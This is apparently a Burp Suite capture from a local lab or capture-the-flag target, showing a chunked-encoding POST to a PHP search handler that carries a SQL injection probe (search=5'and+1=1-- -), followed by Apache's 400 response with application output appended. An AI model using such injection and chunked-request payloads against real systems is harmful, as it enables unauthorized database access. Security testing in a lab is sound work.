 Request
Pretty Raw Hex
\n
1 POST /Controllers/Handlers/SearchHandler.php HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Transfer-Encoding: chunked
6
7 13
8 search=5'and+1=1--+-
9 0
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 01 Mar 2024 20:44:02 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//E
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this ser
/>
13 </p>
14 </body>
</html>
15 <div class='results'>
No post id found.
</div>